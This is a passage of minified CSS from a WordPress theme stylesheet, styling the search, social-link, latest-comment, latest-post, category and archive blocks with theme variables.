1rem}.wp-block-search.aligncenter{max-width:calc( 100% - 2rem );margin-left:1rem;margin-right:1rem}.cs-sidebar__area>.cs-sidebar__inner .wp-block-search{line-height:1}.cs-sidebar__area>.cs-sidebar__inner .wp-block-search .wp-block-search__label{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);margin-bottom:1.25rem;color:var(--cs-color-secondary)}.cs-offcanvas .cs-sidebar__area>.cs-sidebar__inner .wp-block-search .wp-block-search__label{margin-bottom:1rem}.wp-block-social-links{clear:both}.wp-block-social-links.alignright{justify-content:flex-end;float:none}.wp-block-social-links .wp-social-link{padding:0}.wp-block-social-links .wp-social-link:not(.is-style-logos-only){color:var(--cs-color-primary);fill:var(--cs-color-primary)}.wp-block-social-links .wp-social-link:hover{transform:none;transition:.25s}.wp-block-social-links:not(.has-icon-color) .wp-social-link:hover{background:var(--cs-color-primary);color:var(--cs-color-primary-contrast);fill:var(--cs-color-primary-contrast)}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx,.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:var(--cs-layout-background)}.wp-block-latest-comments{padding:0;margin:0 auto}.wp-block-latest-comments__comment{margin:1.5rem 0 0}.wp-block-latest-comments__comment:first-child{margin-top:0}.wp-block-latest-comments__comment>article{border:none !important;margin:0 !important;padding:0 !important}.wp-block-latest-comments__comment-meta{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);margin-left:0}.wp-block-latest-comments__comment-author{transition:.25s;display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none}.wp-block-latest-comments__comment-author:hover{background-size:0px 1px;color:var(--cs-color-primary)}.wp-block-latest-comments__comment-link{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none}.wp-block-latest-comments__comment-link:hover{background-size:0px 1px;color:var(--cs-color-primary)}.wp-block-latest-comments__comment-date{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);margin-top:.25rem}.wp-block-latest-comments__comment-excerpt{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-left:0;color:var(--cs-color-primary)}.wp-block-latest-comments__comment-excerpt p{margin-top:.25rem}.wp-block-latest-comments__comment-excerpt p:not(:last-child){margin-bottom:.5rem}.wp-block-latest-comments__comment-excerpt p:last-child{margin-bottom:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment>img+article .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment>img+article .wp-block-latest-comments__comment-excerpt{margin-left:4rem}.wp-block-latest-comments.alignleft{max-width:clac(100%-2rem);margin-right:2rem}.wp-block-latest-comments.aligncenter{max-width:clac(100%-2rem);margin-left:1rem;margin-right:1rem}.wp-block-latest-comments.alignright{max-width:clac(100%-2rem);margin-left:2rem}.wp-block-latest-comments.has-text-color .wp-block-post-title,.wp-block-latest-comments.has-text-color .wp-block-post-excerpt{color:inherit}.wp-block-latest-comments.has-small-font-size .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-small-font-size .wp-block-latest-comments__comment-link,.wp-block-latest-comments.has-small-font-size .wp-block-latest-comments__comment-date,.wp-block-latest-comments.has-small-font-size .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-medium-font-size .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-medium-font-size .wp-block-latest-comments__comment-link,.wp-block-latest-comments.has-medium-font-size .wp-block-latest-comments__comment-date,.wp-block-latest-comments.has-medium-font-size .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-large-font-size .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-large-font-size .wp-block-latest-comments__comment-link,.wp-block-latest-comments.has-large-font-size .wp-block-latest-comments__comment-date,.wp-block-latest-comments.has-large-font-size .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-x-large-font-size .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-x-large-font-size .wp-block-latest-comments__comment-link,.wp-block-latest-comments.has-x-large-font-size .wp-block-latest-comments__comment-date,.wp-block-latest-comments.has-x-large-font-size .wp-block-latest-comments__comment-excerpt{font-size:inherit}.wp-block-latest-comments[style*=font-style] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=font-style] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=font-style] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=font-style] .wp-block-latest-comments__comment-excerpt{font-style:inherit}.wp-block-latest-comments[style*=font-weight] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=font-weight] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=font-weight] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=font-weight] .wp-block-latest-comments__comment-excerpt{font-weight:inherit}.wp-block-latest-comments[style*=line-height] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=line-height] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=line-height] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=line-height] .wp-block-latest-comments__comment-excerpt{line-height:inherit}.wp-block-latest-comments[style*=letter-spacing] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=letter-spacing] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=letter-spacing] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=letter-spacing] .wp-block-latest-comments__comment-excerpt{letter-spacing:inherit}.wp-block-latest-comments[style*=text-transform] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=text-transform] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=text-transform] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=text-transform] .wp-block-latest-comments__comment-excerpt{text-transform:inherit}.wp-block-latest-posts,.wp-block-categories-list,.wp-block-categories__list,.wp-block-archives-list{padding-left:0;margin-bottom:0;margin-top:0;display:grid;grid-template-columns:minmax(0, 1fr)}.wp-block-latest-posts ul,.wp-block-categories-list ul,.wp-block-categories__list ul,.wp-block-archives-list ul{padding-left:20px}.wp-block-latest-posts li,.wp-block-categories-list li,.wp-block-categories__list li,.wp-block-archives-list li{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:flex;align-items:baseline;flex-wrap:wrap;position:relative;padding:0 0 .75rem;column-gap:.5rem}.wp-block-latest-posts li:last-child,.wp-block-categories-list li:last-child,.wp-block-categories__list li:last-child,.wp-block-archives-list li:last-child{padding-bottom:0;margin-bottom:0}.wp-block-latest-posts li:first-child:last-child,.wp-block-categories-list li:first-child:last-child,.wp-block-categories__list li:first-child:last-child,.wp-block-archives-list li:first-child:last-child{padding-bottom:0;margin-bottom:0}.wp-block-latest-posts li:first-child:last-child>.sub-menu,.wp-block-categories-list li:first-child:last-child>.sub-menu,.wp-block-categories__list li:first-child:last-child>.sub-menu,.wp-block-archives-list li:first-child:last-child>.sub-menu{padding-bottom:0;margin-bottom:0}.wp-block-latest-posts li a,.wp-block-categories-list li a,.wp-block-categories__list li a,.wp-block-archives-list li a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);text-decoration:none}.wp-block-latest-posts li .wp-block-latest-posts__post-title,.wp-block-categories-list li .wp-block-latest-posts__post-title,.wp-block-categories__list li .wp-block-latest-posts__post-title,.wp-block-archives-list li .wp-block-latest-posts__post-title{width:100%}.wp-block-latest-posts li .wp-block-latest-posts__featured-image,.wp-block-categories-list li .wp-block-latest-posts__featured-image,.wp-block-categories__list li .wp-block-latest-posts__featured-image,.wp-block-archives-list li .wp-block-latest-posts__featured-image{width:100%}.wp-block-latest-posts li .wp-block-latest-posts__featured-image img,.wp-block-categories-list li .wp-block-latest-posts__featured-image img,.wp-block-categories__list li .wp-block-latest-posts__featured-image img,.wp-block-archives-list li .wp-block-latest-posts__featured-image img{width:100%;height:auto;border-radius:var(--cs-thumbnail-border-radius)}.wp-block-latest-posts li .wp-block-latest-posts__featured-image:not(:last-child),.wp-block-categories-list li .wp-block-latest-posts__featured-image:not(:last-child),.wp-block-categories__list li .wp-block-latest-posts__featured-image:not(:last-child),.wp-block-archives-list li .wp-block-latest-posts__featured-image:not(:last-child){margin-bottom:.5rem}.wp-block-latest-posts li .wp-block-latest-posts__post-author,.wp-block-categories-list li .wp-block-latest-posts__post-author,.wp-block-categories__list li .wp-block-latest-posts__post-author,.wp-block-archives-list li .wp-block-latest-posts__post-author{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.wp-block-latest-posts li .wp-block-latest-posts__post-author:not(:first-child),.wp-block-categories-list li .wp-block-latest-posts__post-author:not(:first-child),.wp-block-categories__list li .wp-block-latest-posts__post-author:not(:first-child),.wp-block-archives-list li .wp-block-latest-posts__post-author:not(:first-child){margin-top:.5rem}.wp-block-latest-posts li .wp-block-latest-posts__post-author:not(:last-child),.wp-block-categories-list li .wp-block-latest-posts__post-author:not(:last-child),.wp-block-categories__list li .wp-block-latest-posts__post-author:not(:last-child),.wp-block-archives-list li .wp-block-latest-posts__post-author:not(:last-child){margin-right:.5rem}.wp-block-latest-posts li .wp-block-latest-posts__post-date,.wp-block-categories-list li .wp-block-latest-posts__post-date,.wp-block-categories__list li .wp-block-latest-posts__post-date,.wp-block-archives-list li .wp-block-latest-posts__post-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.wp-block-latest-posts li .wp-block-latest-posts__post-date:not(:last-child),.wp-block-categories-list li .wp-block-latest-posts__post-date:not(:last-child),.wp-block-categories__list li .wp-block-latest-posts__post-date:not(:last-child),.wp-block-archives-list li .wp-block-latest-posts__post-date:not(:last-child){margin-right:.5rem}.wp-block-latest-posts li .wp-block-latest-posts__post-excerpt,.wp-block-categories-list li .wp-block-latest-posts__post-excerpt,.wp-block-categories__list li .wp-block-latest-posts__post-excerpt,.wp-block-archives-list li .wp-block-latest-posts__post-excerpt{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);margin-top:.5rem}.wp-block-latest-posts.aligncenter li a,.wp-block-categories-list.aligncenter li a,.wp-block-categories__list.aligncenter li a,.wp-block-archives-list.aligncenter li a{margin-left:auto;margin-right:auto}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .alignleft,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .alignleft,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .alignleft,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .alignleft{margin-right:2rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .alignleft+a,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .alignleft+a,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .alignleft+a,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .alignleft+a{float:left;margin-right:2rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .aligncenter,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .aligncenter,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .aligncenter,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .aligncenter{margin-left:1rem;margin-right:1rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .aligncenter+a,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .aligncenter+a,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .aligncenter+a,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .aligncenter+a{margin-left:1rem;margin-right:1rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .alignright,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .alignright,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .alignright,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .alignright{margin-left:2rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .alignright+a,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .alignright+a,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .alignright+a,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .alignright+a{float:right;margin-left:2rem}.wp-block-latest-posts:not(.has-text-color)>li>a,.wp-block-categories-list:not(.has-text-color)>li>a,.wp-block-categories__list:not(.has-text-color)>li>a,.wp-block-archives-list:not(.has-text-color)>li>a{color:var(--cs-color-primary)}.wp-block-latest-posts:not(.has-text-color) .wp-block-latest-posts__post-author,.wp-block-latest-posts:not(.has-text-color) .wp-block-latest-posts__post-date,.wp-block-latest-posts:not(.has-text-color) .wp-block-latest-posts__post-excerpt,.wp-block-categories-list:not(.has-text-color) .wp-block-latest-posts__post-author,.wp-block-categories-list:not(.has-text-color) .wp-block-latest-posts__post-date,.wp-block-categories-list:not(.has-text-color) .wp-block-latest-posts__post-excerpt,.wp-block-categories__list:not(.has-text-color) .wp-block-latest-posts__post-author,.wp-block-categories__list:not(.has-text-color) .wp-block-latest-posts__post-date,.wp-block-categories__list:not(.has-text-color) .wp-block-latest-posts__post-excerpt,.wp-block-archives-list:not(.has-text-color) .wp-block-latest-posts__post-author,.wp-block-archives-list:not(.has-text-color) .wp-block-latest-posts__post-date,.wp-block-archives-list:not(.has-text-color) .wp-block-latest-posts__post-excerpt{color:var(--cs-color-secondary)}.wp-block-latest-posts.has-small-font-size li,.wp-block-latest-posts.has-small-font-size li a,.wp-block-latest-posts.has-small-font-size .wp-block-latest-posts__post-author,.wp-block-latest-posts.has-small-font-size .wp-block-latest-posts__post-date,.wp-block-latest-posts.has-small-font-size .wp-block-latest-posts__post-excerpt,.wp-block-latest-posts.has-medium-font-size li,.wp-block-latest-posts.has-medium-font-size li a,.wp-block-latest-posts.has-medium-font-size .wp-block-latest-posts__post-author,.wp-block-latest-posts.has-medium-font-size .wp-block-latest-posts__post-date,.wp-block-latest-posts.has-medium-font-size .wp-block-latest-posts__post-excerpt,.wp-block-latest-posts.has-large-font-size li,.wp-block-latest-posts.has-large-font-size li a,.wp-block-latest-posts.has-large-font-size .wp-block-latest-posts__post-author,.wp-block-latest-posts.has-large-font-size .wp-block-latest-posts__post-date,.wp-block-latest-posts.has-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-latest-posts.has-x-large-font-size li,.wp-block-latest-posts.has-x-large-font-size li a,.wp-block-latest-posts.has-x-large-font-size .wp-block-latest-posts__post-author,.wp-block-latest-posts.has-x-large-font-size .wp-block-latest-posts__post-date,.wp-block-latest-posts.has-x-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories-list.has-small-font-size li,.wp-block-categories-list.has-small-font-size li a,.wp-block-categories-list.has-small-font-size .wp-block-latest-posts__post-author,.wp-block-categories-list.has-small-font-size .wp-block-latest-posts__post-date,.wp-block-categories-list.has-small-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories-list.has-medium-font-size li,.wp-block-categories-list.has-medium-font-size li a,.wp-block-categories-list.has-medium-font-size .wp-block-latest-posts__post-author,.wp-block-categories-list.has-medium-font-size .wp-block-latest-posts__post-date,.wp-block-categories-list.has-medium-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories-list.has-large-font-size li,.wp-block-categories-list.has-large-font-size li a,.wp-block-categories-list.has-large-font-size .wp-block-latest-posts__post-author,.wp-block-categories-list.has-large-font-size .wp-block-latest-posts__post-date,.wp-block-categories-list.has-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories-list.has-x-large-font-size li,.wp-block-categories-list.has-x-large-font-size li a,.wp-block-categories-list.has-x-large-font-size .wp-block-latest-posts__post-author,.wp-block-categories-list.has-x-large-font-size .wp-block-latest-posts__post-date,.wp-block-categories-list.has-x-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories__list.has-small-font-size li,.wp-block-categories__list.has-small-font-size li a,.wp-block-categories__list.has-small-font-size .wp-block-latest-posts__post-author,.wp-block-categories__list.has-small-font-size .wp-block-latest-posts__post-date,.wp-block-categories__list.has-small-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories__list.has-medium-font-size li,.wp-block-categories__list.has-medium-font-size li a,.wp-block-categories__list.has-medium-font-size .wp-block-latest-posts__post-author,.wp-block-categories__list.has-medium-font-size .wp-block-latest-posts__post-date,.wp-block-categories__list.has-medium-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories__list.has-large-font-size li,.wp-block-categories__list.has-large-font-size li a,.wp-block-categories__list.has-large-font-size .wp-block-latest-posts__post-author,.wp-block-categories__list.has-large-font-size .wp-block-latest-posts__post-date,.wp-block-categories__list.has-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories__list.has-x-large-font-size li,.wp-block-categories__list.has-x-large-font-size li a,.wp-block-categories__list.has-x-large-font-size .wp-block-latest-posts__post-author,.wp-block-categories__list.has-x-large-font-size .wp-block-latest-posts__post-date,.wp-block-categories__list.has-x-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-archives-list.has-small-font-size li,.wp-block-archives-list.has-small-font-size li a,.wp-block-archives-list.has-small-font-size .wp-block-latest-posts__post-author,.wp-block-archives-list.has-small-font-size .wp-block-latest-posts__post-date,.wp-block-archives-list.has-small-font-size .wp-block-latest-posts__post-excerpt,.wp-block-archives-list.has-medium-font-size li,.wp-block-archives-list.has-medium-font-size li a,.wp-block-archives-list.has-medium-font-size .wp-block-latest-posts__post-author,.wp-block-archives-list.has-medium-font-size .wp-block-latest-posts__post-date,.wp-block-archives-list.has-medium-font-size .wp-block-latest-posts__post-excerpt,.wp-block-archives-list.has-large-font-size li,.wp-block-archives-list.has-large-font-size li a,.wp-block-archives-list.has-large-font-size .wp-block-latest-posts__post-author,.wp-block-archives-list.has-large-font-size .wp-block-latest-posts__post-date,.wp-block-archives-list.has-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-archives-list.has-x-large-font-size li,.wp-block-archives-list.has-x-large-font-size li a,.wp-block-archives-list.has-x-large-font-size .wp-block-latest-posts__post-author,.wp-block-archives-list.has-x-large-font-size .wp-block-latest-posts__post-date,.wp-block-archives-list.has-x-large-font-size .wp-block-latest-posts__post-excerpt{font-size:inherit}.wp-block-latest-posts[style*=font-style] li,.wp-block-latest-posts[style*=font-style] li a,.wp-block-latest-posts[style*=font-style] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=font-style] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=font-style] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=font-style] li,.wp-block-categories-list[style*=font-style] li a,.wp-block-categories-list[style*=font-style] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=font-style] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=font-style] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=font-style] li,.wp-block-categories__list[style*=font-style] li a,.wp-block-categories__list[style*=font-style] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=font-style] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=font-style] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=font-style] li,.wp-block-archives-list[style*=font-style] li a,.wp-block-archives-list[style*=font-style] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=font-style] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=font-style] .wp-block-latest-posts__post-excerpt{font-style:inherit}.wp-block-latest-posts[style*=font-weight] li,.wp-block-latest-posts[style*=font-weight] li a,.wp-block-latest-posts[style*=font-weight] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=font-weight] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=font-weight] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=font-weight] li,.wp-block-categories-list[style*=font-weight] li a,.wp-block-categories-list[style*=font-weight] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=font-weight] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=font-weight] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=font-weight] li,.wp-block-categories__list[style*=font-weight] li a,.wp-block-categories__list[style*=font-weight] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=font-weight] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=font-weight] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=font-weight] li,.wp-block-archives-list[style*=font-weight] li a,.wp-block-archives-list[style*=font-weight] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=font-weight] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=font-weight] .wp-block-latest-posts__post-excerpt{font-weight:inherit}.wp-block-latest-posts[style*=line-height] li,.wp-block-latest-posts[style*=line-height] li a,.wp-block-latest-posts[style*=line-height] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=line-height] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=line-height] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=line-height] li,.wp-block-categories-list[style*=line-height] li a,.wp-block-categories-list[style*=line-height] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=line-height] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=line-height] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=line-height] li,.wp-block-categories__list[style*=line-height] li a,.wp-block-categories__list[style*=line-height] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=line-height] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=line-height] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=line-height] li,.wp-block-archives-list[style*=line-height] li a,.wp-block-archives-list[style*=line-height] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=line-height] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=line-height] .wp-block-latest-posts__post-excerpt{line-height:inherit}.wp-block-latest-posts[style*=letter-spacing] li,.wp-block-latest-posts[style*=letter-spacing] li a,.wp-block-latest-posts[style*=letter-spacing] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=letter-spacing] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=letter-spacing] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=letter-spacing] li,.wp-block-categories-list[style*=letter-spacing] li a,.wp-block-categories-list[style*=letter-spacing] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=letter-spacing] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=letter-spacing] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=letter-spacing] li,.wp-block-categories__list[style*=letter-spacing] li a,.wp-block-categories__list[style*=letter-spacing] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=letter-spacing] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=letter-spacing] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=letter-spacing] li,.wp-block-archives-list[style*=letter-spacing] li a,.wp-block-archives-list[style*=letter-spacing] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=letter-spacing] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=letter-spacing] .wp-block-latest-posts__post-excerpt{letter-spacing:inherit}.wp-block-latest-posts[style*=text-transform] li,.wp-block-latest-posts[style*=text-transform] li a,.wp-block-latest-posts[style*=text-transform] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=text-transform] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=text-transform] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=text-transform] li,.wp-block-categories-list[style*=text-transform] li a,.wp-block-categories-list[style*=text-transform] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=text-transform] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=text-transform] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=text-transform] li,.wp-block-categories__list[style*=text-transform] li a,.wp-block-categories__list[style*=text-transform] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=text-transform] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=text-transform] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=text-transform] li,.wp-block-archives-list[style*=text-transform] li a,.wp-block-archives-list[style*=text-transform] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=text-transform] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=text-transform] .wp-block-latest-posts__post-excerpt{text-transform:inherit}.wp-block-latest-posts[style*="text-decoration:line-through"],.wp-block-categories-list[style*="text-decoration:line-through"],.wp-block-categories__list[style*="text-decoration:line-through"],.wp-block-archives-list[style*="text-decoration:line-through"]{text-decoration:none !important}.wp-block-latest-posts[style*="text-decoration:line-through"] li a,.wp-block-latest-posts[style*="text-decoration:line-through"] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*="text-decoration:line-through"] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*="text-decoration:line-through"] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*="text-decoration:line-through"] li a,.wp-block-categories-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*="text-decoration:line-through"] li a,.wp-block-categories__list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*="text-decoration:line-through"] li a,.wp-block-archives-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-excerpt{text-decoration:line-through}.wp-block-latest-posts[style*="text-decoration:underline"],.wp-block-categories-list[style*="text-decoration:underline"],.wp-block-categories__list[style*="text-decoration:underline"],.wp-block-archives-list[style*="text-decoration:underline"]{text-decoration:none !important}.wp-block-latest-posts[style*="text-decoration:underline"] li a,.wp-block-latest-posts[style*="text-decoration:underline"] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*="text-decoration:underline"] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*="text-decoration:underline"] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*="text-decoration:underline"] li a,.wp-block-categories-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*="text-decoration:underline"] li a,.wp-block-categories__list[style*="text-decoration:underline"] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*="text-decoration:underline"] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*="text-decoration:underline"] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*="text-decoration:underline"] li a,.wp-block-archives-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-excerpt{text-decoration:underline}.wp-block-latest-posts>li>a,.wp-block-categories-list>li>a,.wp-block-categories__list>li>a,.wp-block-archives-list>li>a{max-width:100%;word-wrap:break-word;transition:.25s}.wp-block-latest-posts>li>a:hover,.wp-block-categories-list>li>a:hover,.wp-block-categories__list>li>a:hover,.wp-block-archives-list>li>a:hover{color:var(--cs-color-secondary)}.wp-block-latest-posts ul.children,.wp-block-categories-list ul.children,.wp-block-categories__list ul.children,.wp-block-archives-list ul.children{flex:0 0 